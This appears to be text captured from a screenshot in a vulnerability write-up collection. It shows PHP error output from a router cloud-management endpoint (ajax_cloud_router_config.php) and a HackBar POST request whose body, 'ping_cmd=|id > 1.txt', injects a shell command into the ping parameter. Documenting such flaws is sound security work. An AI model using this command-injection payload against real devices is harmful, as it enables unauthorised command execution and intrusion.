 Warning: include_once(tnmp.php): failed to open stream: No such file or directory in /www/nmss/cloud/Ajax/ajax_cloud_router_config.php on line 2
Warning: include_once(): Failed opening 'tnmp.php' for inclusion (include_path='.:') in /www/nmss/cloud/Ajax/ajax_cloud_router_config.php on line 2
Warning: include_once(tnmp_cloud_pack.php): failed to open stream: No such file or directory in /www/nmss/cloud/Ajax/ajax_cloud_router_config.php on line 3
Warning: include_once(): Failed opening 'tnmp_cloud_pack.php' for inclusion (include_path='.:') in /www/nmss/cloud/Ajax/ajax_cloud_router_config.php on line 3
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ nmss/cloud/Ajax/ajax_cloud_router_config.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ping_cmd=|id > 1.txt
PeiQi文库